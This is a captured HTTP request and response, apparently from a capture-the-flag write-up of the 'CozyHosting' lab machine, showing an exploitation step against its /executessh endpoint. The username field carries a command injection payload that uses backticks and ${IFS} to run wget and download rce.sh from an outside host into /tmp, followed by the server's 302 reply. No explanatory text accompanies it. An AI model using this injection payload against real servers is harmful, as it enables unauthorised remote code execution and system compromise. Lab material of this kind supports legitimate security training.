 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=F68DF9706027AF3A5F1B6FF596E82209
Upgrade-Insecure-Requests: 1
host=10.10.14.65&username=`wget${IFS}http://10.10.14.65:2345/rce.sh${IFS}-P${IFS}/tmp`
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Oct 2023 08:37:39 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12